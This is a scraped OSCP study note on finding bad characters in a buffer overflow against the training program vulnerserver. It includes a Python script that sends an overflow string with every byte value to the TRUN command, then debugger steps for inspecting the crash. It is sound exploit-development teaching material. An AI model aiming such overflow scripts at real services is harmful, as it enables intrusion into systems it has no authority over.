OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters
1. Find the bad charaters in the following website:
https://bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/
2. Write the Python test script using the badchars.
#!/usr/bin/python
import socket
import sys badchars = ( "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff") shellcode = "A" * 2003 + "B" * 4 + badchars s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try:
connect = s.connect(('10.0.0.XX',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
3. Start the vulnserver on the Windows OS and Immunity Debugger to monitor this program.

4.Execute the script, the vulnserver is crashed. Then analysts it.
./badchars.py
5. After executed the scirpt, the vulnserver crashed.

6. Right click on the ESP value, and select Follow in Dump.

7. Analyst the ASCII
OSCP Learning Notes - Buffer Overflows(3)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root 1.Generate the shellcode on Kali Linux. LHOST is the IP of K ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- Rust 数据类型
Rust中的每个值都具有特定的数据类型. 基础类型: 整数,浮点数,布尔值和字符 i8,i16,i32,i64,i64,i128,isize, u8,u16,u32,u64,u64,u128,usiz ...
- CentOS7 开机进入emergency mode
今天突然操作了一下磁盘挂载,然后系统启动之后,就直接进入emergency模式了,然后只能输入密码进行救援,截图如下: 突然想了一下最近的一次操作,是因为要挂在镜像,然后每次开机都要挂载一次,觉得比较 ...
- 为页内的tab添加的iframe添加加载动画过渡效果
var iframe = $("iframe[data-id=" + id + " ]"); if (iframe.length > 0) { var e ...
- SpringCloud教程第4篇:Hystrix(F版本)
在微服务架构中,根据业务来拆分成一个个的服务,服务与服务之间可以相互调用(RPC),在Spring Cloud可以用RestTemplate+Ribbon和Feign来调用.为了保证其高可用,单个服务 ...
- SqlServer2016 startengine错误的解决方式整理
因为某些需要,最近在安装SqlServer2016,但总是安装失败,按照网上各路大佬的解决方案都没有成功.报错提示为两个:无法获取数据库引擎句柄,无法恢复数据库引擎服务.按照网上做法,使用admini ...
- python自学之基础知识
python学习笔记 列表的添加拓展 列表的批量添加 用for循环可以批量添加 list=['李雷雷','韩梅梅',180,110] for i in rang(3): list.append(i) ...
- 1.记我的第一次python爬虫爬取网页视频
It is my first time to public some notes on this platform, and I just want to improve myself by reco ...
- 初探numpy——广播和数组操作函数
numpy广播(Broadcast) 若数组a,b形状相同,即a.shape==b.shape,那么a+b,a*b的结果就是对应数位的运算 import numpy as np a=np.array( ...
- Docker(六)容器数据卷
容器数据卷 docker的理念回顾 将应用和环境打包成一个镜像 需求:数据可以持久化和同步 使用数据卷 指定路径挂载 docker run -it -v 主机目录:容器内目录 # 测试 [root@h ...
- 神秘的角落之张东升做了Java老师,悲剧就这样开始了
故事背景 主人公张东升是某大学某软件学院的一名Java老师,他平时给学生讲课风格古怪呆板,加上他普通话不标准,一口家乡话,每次给学生讲课都分两种情况: 第一种情况:手持课本,把本节要讲的内容按书本 ...
